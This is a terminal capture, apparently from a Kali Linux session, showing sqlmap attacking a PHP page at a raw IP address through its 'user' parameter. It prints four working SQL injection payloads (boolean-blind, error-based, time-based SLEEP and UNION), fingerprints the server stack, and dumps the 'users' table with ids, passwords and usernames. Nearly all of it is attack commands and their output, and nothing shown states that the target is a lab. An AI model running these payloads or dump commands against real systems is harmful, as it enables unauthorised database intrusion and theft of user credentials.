 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://70.34.209.116/user.php?user=1 --dbms=mysql  -D multi_login -T users -C id,password,username,user_type --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.8#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
ility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse o
r damage caused by this program
[*] starting @ 14:22:14 /2021-11-28/
[14:22:14] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=1a9c9a960e3...771e5a6faa'). Do you want to use those
 [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user=1' AND 8637=8637 AND 'VyqC'='VyqC
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: user=1' AND GTID_SUBSET(CONCAT(0x716b707071,(SELECT (ELT(3374=3374,1))),0x7176627171),3374) AND 'NVtk'='NVtk
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=1' AND (SELECT 4182 FROM (SELECT(SLEEP(5)))IQze) AND 'jEeE'='jEeE
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: user=-9304' UNION ALL SELECT NULL,CONCAT(0x716b707071,0x70624852776c694552504b59564f55544e564b564e4949564b574e5370636c
7a4c456f6444456f42,0x7176627171),NULL,NULL,NULL,NULL-- -
---
[14:22:17] [INFO] testing MySQL
[14:22:17] [INFO] confirming MySQL
[14:22:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: PHP 7.2.2, PHP, Apache 2.4.25
back-end DBMS: MySQL >= 5.0.0
[14:22:17] [INFO] fetching entries of column(s) 'id,password,user_type,username' for table 'users' in database 'multi_login'
Database: multi_login
Table: users
[3342 entries]
| id   | password     | username                                           | user_type |
[14:22:18] [WARNING] console output will be trimmed to last 256 rows due to large table size
| 3087 | RuzY         | " OR NOT 3473=8303#                                | user      |
| 3088 | RuzY         | " OR NOT 1358=1358#                                | user      |